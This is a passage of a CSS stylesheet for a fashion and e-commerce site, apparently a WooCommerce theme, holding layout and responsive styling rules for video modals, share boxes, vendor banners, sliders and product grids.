    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span    .feed-share-box  a {
    	padding: 4px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	text-align: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span     .feed-share-box  a span{
    	display: inline-block !important;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-reels-video-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-reels-video-modal-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	position: relative;
    }
    .sdffeed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .sdffeed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .sdffeed-share-box  a {
    	padding: 6px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	line-height: 16px;
    	text-align: left;
    }
    .sdffeed-share-box  a span{
    	display: inline-block !important;
    	padding-top: 0px  !important;
    }

    .post-credited-sec{
    	color: #666666;
    	margin:  0px auto;
    	text-align: left;
    	font-size: 16px;
    	line-height: 1.8em;
    	max-width: 780px;
    	font-family: interregular;
    	margin-top:50px; 

    }
    .post-credited-sec a{
    	font-weight: 700;
    	color: #444242;
    }

    @media only screen and (min-width:1400px) and (max-width:1499px) {

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{

    		font-size: 28px;


    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 13px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 48px;
    		line-height: 58px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 18px;
    		margin: 0px 0px;
    		line-height: 27px;
    		max-width: 700px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		z-index: 1 !important;
    		width: 243px;
    		object-fit: contain;
    		left: 58.2%;
    		top: 14%;
    		height: auto;
    		display: inline-block;
    		position: absolute;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1000px !important; 
    	}
    	.main-slider .slider-slide {
    		height: 80vh;
    	}
    	
    	.main-slider .slider-inner .slider_img_one {
    		width: 750px; 
    		right: 16%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{

    		width: 523px !important; 
    		top: 88px !important;  
    		left: 120px !important;  
    		height: 393px !important;  
    		padding-bottom: 10px !important; 
    	}

    	.main-slider .slider-inner .slider_img_two {
    		width: 370px;
    	}
    	.sply-video video {
    		width: auto;
    		height: 100%;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    }

    @media only screen and (min-width:1500px) and (max-width:1800px) {
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		width: 68% !important;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner {
    		width: 320px;
    	}
    	.post-credited-sec{
    		font-size: 19px;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
    		width: 100%;
    		height: 620px;
    	}
    	.single-post .entry-content p {

    		font-size: 23px;
    		line-height: 1.9em;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3 {
    		font-size: 11px;
    		line-height: 15px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides img {
    		left: -15%;
    		height: 225px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
    		top: 222px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
    		height: 280px;
    	}
    	.splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img {
    		height: 506px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 24px;
    		padding-top: 14px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
    		line-height: 36px;
    		font-size: 13px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
    		height: 350px; 
    	}

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 15px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 24px;
    		margin: 0px 0px;
    		line-height: 32px;
    		max-width: 700px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 52px;
    		line-height: 62px;
    	}
    	.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
    		position: relative;
    		width: 100%;
    		height: 500px;
    		display: inline-block;
    	}
    	.splyxp-mobile-video-wrapper {
    		position: absolute;
    		right: 15%;
    		top: 20%;
    		width: 290px;
    	}
    	.boxexp-popup-txt { 
    		font-size: 11px;
    	}
    	.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
    		font-size: 20px; 
    		line-height: 32px; 
    	}
    	.splystyles-home-marque { 
    		font-size: 20px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .read-more {

    		padding: 6px 15px 4px 15px; 
    		line-height: 21px;  
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
    		font-size: 34px;
    		line-height: 44px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		height: 100%;
 		/*z-index: 1 !important;
 		width: 289px;
 		object-fit: contain;
 		left: 58.2%;
 		top: 14%;
 		height: auto;
 		display: inline-block;
 		position: absolute;*/
 	}
 	.journal-post-main .journal-post-box {
 		
 		min-height: 700px;
 	}
 	.main-navigation ul li a{
 		font-size:11px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product {
 		min-height: 446px;
 	}
 	.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span {
 		padding: 8px 10px 6px 10px;
 		font-size: 14px; 
 	}
 	.main-slider .slider-inner .slider_img_mobile_device_2 {
 		width: 310px;

 		right: 13%;
 		top: 155px;
 		opacity: 1;
 	}
 	.main-slider .slider-inner .slider_img_mobile_device {
 		width: 620px; 
 		right: 25%;
 		top: 163px;
 		opacity: 1;
 	}
 	.home-rss-post-slider-section .home-rss-post-slider h4 {
 		font-size: 18px;
 		line-height: 26px;
 		width: 440px;
 	}
 	.home-rss-post-slider-section .journal-slide-title {
 		height: 450px; 
 	} 
 	.home-rss-post-slider-section .home-rss-post-slider img {
 		width: calc(100% - 100px);
 		height: 450px; 
 	}
 	.home-sneakers-section .home-product-cat-slide {

 		min-height: 500px;
 	}
 	.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
 		font-size: 16px;
 	}
 	.by-s-plyr-logo img, ul.products .by-s-plyr-logo img, ul.rec-prods-ul .by-s-plyr-logo img {
 		width: 36px !important;
 		height: 36px !important;
 	}
 	.home-sneakers-section .home-product-cat-slide h3 ,.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4{
 		font-size: 13px;
 		line-height: 18px; 
 	}
 	.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

 		height: 490px;

 	}
 	.collaborations-section .collaborations-inner .collaborations-slide {
 		float: left;
 		width: 457px;
 		padding:0px;

 		line-height: 1px;
 		margin: 0 auto;

 	}
 	.store-section-inner .product h2 {
 		font-size: 16px !important;
 		font-weight:normal;
 	}
 	.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
 		font-size: 13px;	
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 		font-size: 14px;
 		line-height: 20px;
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 		font-size: 13px;
 	}
 	.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name, .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 		font-size: 14px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec h4, .vendor-styles-home-section .style-slide .cont-sec h4 {
 		font-size: 19px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec p.descp, .vendor-styles-home-section .style-slide .cont-sec p.descp {
 		font-size: 16px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box h2 {
 		font-size: 14px;
line-height: 21px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box p {
 		font-size: 15px;
 		line-height: 22px;
 	}
 	.splyrss-owner .splyrss-date-name span.splyrss-owner-name {
 		font-size: 13px;
 	}
 	.splyrss-owner .splyrss-date-name span {
 		font-size: 11px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box {
 		min-height: 410px;
 	}
 	.wcmp_vendor_banner {
 		width: 103.5% !important;
 	}
 	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
 		font-size: 15px;
 	}
 	.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 		position: relative;
 		height: 375px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 		font-size: 18px;
 		line-height: 22px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 		font-size: 15px;
 	}
 	.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
 		font-size: 15px;
 	}
 	.wcmp_vendor_banner_template.template3 .description_data p {
 		font-size: 20px;
 		line-height: 30px;
 	}
 	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
 		font-size: 14px;
 	}
 	.vendor_address label {
 		font-size: 14px !important;

 	}

 	.home-page-headng h2 {
 		font-size: 38px;
 		line-height: 53px;
 	}
 	.home-page-headng h2 img {
 		width: 118px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product .brand-name {
 		font-size:14px; 
 	}
 	.sply-style-detail-section .attached-products-list .price {
 		font-size: 16px;
 		font-weight: normal;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec p {
 		font-size: 16px;
 		line-height: 26px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .likes {
 		font-size: 16px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
 		font-size: 16px;
 		padding: 18px 40px 15px 40px;
 	}
 	.top-marquee-journal a{
 		font-size: 14px;
 	}

 	.sply-style-detail-section .attached-products-list h3 {
 		font-size: 14px;
 		line-height: 18px;
 	}
 	.sply-style-detail-section .attached-products-list h2 {
 		font-size: 26px;
 		line-height: 34px;
 	}

 	.search-results .store-section .store-section-inner .product {
 		min-height: 600px;
 	}
 	.editorials-search-results .editorial-result-card .editorial-cover {
 		max-height:300px;
 	}
 	.editorials-search-results .editorial-result-card h4 {
 		font-size: 14px;
 		line-height: 24px;
 	}
 	.editorials-search-results .editorial-result-card .post-owner {
 		font-size: 16px;
 	}
 	.home-page-headng h2 span.sm {
 		font-size: 13px;
 	}
 	.filter-menu-toggles a {
 		font-size: 14px;
 	}
 	.search-results .woocommerce ul.products li.product h2 {
 		font-size: 16px!important;	
 		min-height: 46px;
 	}
 	.search-results .woocommerce ul.products li.product .price {
 		font-size: 14px!important;	
 	}
 	.main-slider .slider-inner .slider-text .banner-animated-logo img {
 		width: 260px;
 	}
 	.main-slider .slider-inner .slider-text .store-logos-links img {
 		width: 150px;
 	}


 }
 @media only screen and (min-width: 1100px) {
 	.woocommerce.vendortype-shopper-stylist ul.products li.product, .woocommerce-page ul.products li.product {

 		width: 21.05%;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1300px) {
 	.main-navigation ul li a {
 		font-size: 11px;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1100px) {
 	.sply-cat-heading h2 { 
 		font-size: 28px; 
 	}
 	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
 		float: left;
 		margin: 0 0 1em 0; 
 		width: 25%; 
 	}
 	.product-help-text.pht-pin-wishboard {
 		top: 136px;
 		left: -349px;
 	}
 	.product-help-text.pht-get-now .arrow-item {
 		float: left;
 		margin-top: 22px !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

 		top: 100px;
 	}

 	.sply-cat-heading {
 		top: 62px;
 	}
 	.shopfeature-slider .shopfeature-slider-inner,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {

 		height: 362px;
 	}
 	.product-help-text.pht-pin-wishboard.buynow {
 		top: 200px;
 		left: -345px;
 	}
 	.product-help-text.pht-buy-now {
 		left: 0px;
 		top: -35px;
 	}
 	.product-help-text .arrow-item {
 		float: left;
 		margin-top: -20px;
 		width: 80px;
 	}
 	.product-help-text .arrow-txt{
 		width: calc(100% - 95px) !important;
 	}
 	.related.products .primary-img, .related.products .secondary-img{ 
 		height: 242px;
 		overflow: hidden;
 	}
 	
 	.vendor-banner .vendor-banner-text h2 {
 		font-size: 36px;
 		line-height: 46px;
 	}
 	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
 		position: static; 
 		padding: 15px; 
 		opacity: 1;
 		margin-left: -1px;
 		margin-right: -1px;
 		width: 102%;
 	}
 	.main-navigation-mobile ul .sub-menu .sub-menu {
 		display: none !important;
 	}
 	.vendortype-shopper-stylist .splyr-channel-stories-section {

 		width: 100%;
 	}
 	.main-navigation-mobile {
 		background: #fff;
 	}
 	.main-navigation-mobile ul .sub-menu a {
 		color: #000;
 		text-transform: capitalize;
 		font-family: MonumentExtended Regular;
 	}
 	.main-navigation-mobile ul li a {
 		color: #000 !important; text-transform: capitalize;
 		font-family: MonumentExtended Regular;}
 		.main-navigation-mobile ul li .sub-menu li{
 			border-bottom: 0px !important;

 		}
 		.main-navigation-mobile ul li {
 			border-bottom: 1px solid #36415d;
 			padding: 15px;

 		}
 		.main-navigation-mobile ul ul li {
 			border: 0px;
 			padding: 5px 20px;
 		}

 		.main-slider .slider-inner .slider_img_mobile_device {
 			width: 310px;
 			right: 20%;
 			top: 123px;
 		}
 		.main-slider .slider-inner .slider_img_mobile_device_2 {
 			width: 160px;
 			right: 8%;
 			top: 110px;
 		}
 		.home-sneakers-section .home-product-cat-slide {
 			width: 33.33% !important;
 			min-height: 530px;
 		}
 		.vendor-banner {
 			position: relative;
 			margin-top: 60px;
 			background: #000;

 		}
 		.vendor-banner img {
 			display: none !important;
 		}
 		.vendor-banner .vendor-banner-text {
 			left: 8%;
 			bottom: 20%;
 			position: static !important;
 			padding: 40px !important;
 		}
 		.home-sneakers-section .home-product-cat-slide:last-child {
 			display: none !important;
 		}
 		.splyr-channel-error {

 			width: 75%;
 		}
 		.psdwwo-heading h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.home-page-headng h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.header {
 			padding: 14px 20px 6px 20px;
 		}
 		.header .menu-toggle-btn {
 			left: 20px;
 			top: 5px;
 		}
 		.store-section-inner .shop-product .product-box .product-img, .store-section-inner .primary-img, .store-section-inner .secondary-img {
 			min-height: 198px;
 		}
 		.user-subscribe-vendor-section {
 			right: 5px;
 			top: -5px;
 		}
 		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
 			width: 33.33%;
 		}
 		.search-results .store-section .store-section-inner .primary-img, .search-results .store-section .store-section-inner .secondary-img {
 			min-height: 185px;
 		}
 		.editorials-search-results .editorial-result-card {
 			width:33.33%;
 		} 
 		.editorials-search-results .editorial-result-card .editorial-cover {
 			border-radius: 0px;
 		}

 		.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
 			opacity: 1 !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video,.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content,.sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
 			opacity: 1 !important;
 		}
 		.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

 			width: 224px; 
 			top: 37px;
 			left: 51px;
 			height: 158px; 
 		}
 		.main-slider .read-more-now {

 			padding: 5px 15px; 
 			margin-top: 5px;
 			width: 160px;
 			font-size: 12px;
 			line-height: 24px;
 		}
 		.main-slider .slider-inner .slider_img_three {
 			width: 600px;
 		}
 		.main-slider .slider-inner .slider_img_two {
 			width: 150px;
 			opacity: 1;
 		}
 		.main-slider .slider-inner .slider_img_one {
 			width: 320px;
 			position: absolute;
 			right: 12%;
 		}

 		.main-slider .slider-inner .slider-text h2 {

 			font-size: 24px;
 			width: 50%;
 			line-height: 34px;
 			margin: 0px;
 		}
 		.home-page-headng h2 {
 			font-size: 30px;
 			line-height: 44px;
 		}
 		.home-sneakers-section .slick-next {
 			right: 25px;
 		}
 		.home-sneakers-section .slick-prev {
 			right: 50px;
 		}

 		.home-page-headng h2 span.sm {
 			font-size: 12px;
 			line-height: 16px;
 			padding-left: 0px;
 			display: block;
 			width: 100%;
 		}
 		.collaborations-section .slick-prev, .collaborations-section .slick-next{
 			display: none !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
 			bottom: 10%;
 		}
 		.product-slider-after .slick-prev {
 			right: 50px;
 		}
 		.product-slider-after .slick-next {
 			right: 25px;
 		}

 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
 			width: 75%;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
 			font-size: 18px;
 			color: #fff;
 			line-height: 24px;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content, .page-vendor-registration .vr-detial-banner .rsdb-content {

 			top: 8%;

 		}
 		.form-wppp-select.products-per-page {
 			margin-right: 0px;
 		}
 		.main-slider .main-slider-search form{
 			width: 50%;
 		}
 		.search-suggestions-box {
 			width: 70%;
 			height: 240px;
 		}

 		.menu-toggle-btn{
 			display: block;
 		}
 		.main-navigation{
 			display: none;
 		}
 		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
 			width: 33.33%;
 			padding: 10px;
 			margin: 0px;
 			clear: initial;
 		}
 		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
 			float: left;  
 			clear: initial !important;  
 		}

 		.sply-video .sply-video-content p {
 			font-size: 18px;
 			line-height: 25px;
 			margin-bottom: 20px;
 			padding: 0px 30px;
 			margin-top: 10px;
 		}

 		.sply-video .sply-video-content h3 {
 			font-size: 32px;
 			line-height: 40px;
 			margin: 0px;
 		}

 		.sply-video .sply-video-content .become-provider { 
 			padding: 7px 30px;
 			font-size: 14px; 
 		}

 		.sply-video .sply-video-content { 
 			top: 39%; 
 			padding: 0px 20px;
 		}

 		.welcome-user{
 			display: none;
 		}
 		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

 			top: -23%;

 		}
 		.splystyle-about-text .splystyle-about-text-inner {
 			width: 80%; 
 			font-size: 22px;
 			line-height: 28px;
 		}
 		.my-prefernce-appearance {
 			width: 100%;
 			margin-bottom: 10px;
 		}
 		.my-prefernce-usuallyspend {
 			padding-left: 0px;
 			width: 100%;
 			float: left;
 		}
 		.signup-sizes-section .signup-sizes-box {

 			width: 50%; 
 		}
 		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
 			width: 50%;
 		}
 		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
 			float: left;
 			width: 50%;
 			padding: 0px 10px;
 		}
 		.vendor-page-sec .vendor-page-form {
 			width: 60%;
 			padding: 0px 30px; 
 		}
 		.vendor-page-sec .vendor-page-img {
 			width: 40%;
 			height: 70%;
 			position: absolute;
 			right: 0;
 			overflow: hidden;
 		}
 		.vendor-page-sec .vendor-page-img img{
 			height: 100%;
 			width: auto;
 			-o-transition: .5s;
 			-ms-transition: .5s;
 			-moz-transition: .5s;
 			-webkit-transition: .5s;
 			transition: .5s;
 			top: 0%;
 			left: 50%;
 			position: relative;
 			transform: translateX(-50%) translateY(-0%);
 			-ms-transform: translateX(-50%) translateY(-0%);
 			-webkit-transform: translateX(-50%) translateY(-0%);
 			-moz-transform: translateX(-50%) translateY(-0%);
 			-o-transform: translateX(-50%) translateY(-0%);
 			max-width: inherit;
 		}
 		.my-pref-content .fl-box.wid-20 {
 			width: 33.33%;
 		}
 		.my-pref-content .fl-box.wid-20 img{
 			width:100%;
 		}
 		.home-product-sec-col {
 			min-height: 510px;
 		}
 		footer .footer-subscribe .footer-subscribe-inner {
 			width: 40%;
 		}
 		.collaborations-section .collaborations-inner .slick-next {
 			right: -21px;
 		}
 		.collaborations-section .collaborations-inner .slick-prev {
 			left: -21px;
 			z-index: 9;
 		}
 		.main-slider {
 			margin-top: 0px;
 		}
 		.head-right-nav a {
 			padding: 10px 5px;
 		}
 		.head-right-nav {
 			width: 40%;
 		}
 		.woocommerce #content div.product div.images,
 		.woocommerce #content div.product div.summary,
 		.woocommerce div.product div.images,
 		.woocommerce div.product div.summary,
 		.woocommerce-page #content div.product div.images,
 		.woocommerce-page #content div.product div.summary,
 		.woocommerce-page div.product div.images,
 		.woocommerce-page div.product div.summary {
 			float: left;
 			padding: 0px 5px;

 		}
 		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
 			padding-left: 0px;
 		}
 		.product-detail-page .product-detail-inner {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slick-prev.slick-arrow {
 			right: 76px;
 		}
 		.main-slider .slider-inner .slick-next.slick-arrow {
 			right: 10px;
 		}
 		.main-slider {
 			height: auto;
 			padding: 8.5% 0px 0px 0px;
 		}
 		.feature-section .feature-section-inner .feature-col {
 			width: 50%;
 		}
 		.contact-section .contact-img .contact-heading h2 {
 			font-size: 64px;
 		}
 		.contact-section .contact-img .contact-heading {
 			position: absolute;
 			bottom: 60px;
 			right: -92px;
 		}
 		.contact-section .contact-img .contact-heading p {
 			font-size: 13px;
 		}
 		.container {
 			width: 90%;
 		}
 		.header .main-menu ul li {
 			float: left;
 			margin: 0px;
 		}
 		.header .main-menu ul li a {
 			padding: 32px 5px 31px 5px;
 			font-size: 10px;
 			color: #999;
 			display: inline-block;
 		}
 		.header .main-menu {
 			float: left;
 			margin-left: 10px;
 		}
 		.splystore .site-main {
 			margin-right: 0%;
 			margin-left: 0%;
 		}
 		.woocommerce ul.products li.product,
 		.woocommerce-page ul.products li.product {
 			margin-left: 0px;
 			padding: 0;
 			position: relative;
 			margin-left: 0;
 			padding: 5px 10px;
 		}
 		.choose-item-section .slick-prev {
 			left: -15px;
 		}
 		.choose-item-section .slick-next {
 			right: -15px;
 		}
 		.main-slider-bottom {
 			display: none;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
 			font-size: 32px;
 			line-height: 38px;
 		}
 		.product-main-banner .product-main-banner-inner .product-main-banner-content {
 			position: absolute;
 			width: 65%;
 		}
 		.home-product-sec .home-product-sec-col {
 			width: 50%;
 			min-height: inherit;
 			position: static !important;
 			float: left;
 			padding: 20px;
 		}
 		.home-product-cat-sec {
 			padding: 20px 0px;
 		}
 		.home-product-sec .home-product-sec-inner {
 			height: auto !important;
 		}
 		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
 			color: #000;
 			position: absolute;
 			left: 10%;
 			bottom: 20%;
 			width: 80%;
 		}
 		.header-search {
 			display: none;
 		}
 		.store-section-inner .right-sidebar {
 			float: left;
 			width: 100%;
 			padding-top: 20px;
 		}
 		.store-section-inner .left-sidebar {
 			float: left;
 			width: 100%;
 			padding-right: 20px;
 		}
 		.home-product-sec .home-product-sec-col h3 {
 			font-size: 18px;
 			line-height: 24px;

 		}
 		.main-slider .main-slider-search{
 			top: 13%;
 		}
 		.main-slider .slider-inner .slider-text{
 			bottom: 16%;
 			opacity: 1;
 		}
 		.main-slider .main-slider-search h1 {
 			font-size: 36px;
 			margin-bottom: 20px;
 		}
 		.shop-men-women-section {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slider-text p{
 			width: 55%;
 			font-size: 14px;
 			line-height: 22px;
 		}
 		.main-slider .slider-inner .slider-text h1 {
 			margin-top: 10px;
 			font-size: 37px;
 			line-height: 37px;
 			width: 65%;
 		}
 		.branding-section .branding-sec-col {
 			width: 33.33%;
 			float: left;
 			padding: 0px 3%;
 		}
 		.branding-section .branding-section-inner {
 			margin-left: 0%;
 			margin-right: 0%;
 		}
 		.home-page-headng.sneakers-heading img {
 			width: 80%;
 		}
	/*
	.head-right-nav {
		display: none;
		} .store-section-inner .product h2{  min-height: 75px; }*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 11px !important;
		}
		.woocommerce ul.products li.product .product-brand {
			/*	top: 20px; */
			font-size: 12px;
		}

		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
			max-height: 570px;
		}

		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
